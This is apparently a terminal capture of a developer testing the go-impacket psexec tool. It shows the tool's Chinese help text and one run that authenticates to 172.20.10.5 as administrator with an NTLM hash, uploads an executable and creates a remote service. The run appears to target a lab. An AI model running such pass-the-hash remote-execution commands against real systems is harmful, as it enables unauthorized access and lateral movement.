 y1n@MacBookPro:~/GolandProjects/go-impacket/build/osx ⌥⌘5
❯ ./psexec-darwin-amd64 -h
Usage of ./psexec-darwin-amd64:
  -debug
        开启调试信息
  -domain string
        用户名 (default "de1ay")
  -file string
        要安装的服务可执行文件
  -hash string
        哈希
  -pass string
        密码
  -path string
        可执行文件的目录路径
  -port int
        目标端口 (default 445)
  -service string
        创建的服务名称,默认为随机4位字符
  -target string
        目标地址
  -user string
        用户名
❯ ./psexec-darwin-amd64 -target 172.20.10.5 -user administrator -hash 32ed87bdb5
fdc5e9cba88547376818d4 -file ipinfofo.exe -path /Users/y1n/GolandProjects/go-imp
acket/test/
Go-Impacket v0.2.1-dev
[+] Login successful [172.20.10.5]
[-] Failed to ROpenServiceW service active code : 0x00000424
[+] Service name is [3fh2]
~/Go/go-impacket/b/osx on master +3 !19 ?4 1.8 at 00:27:15
❯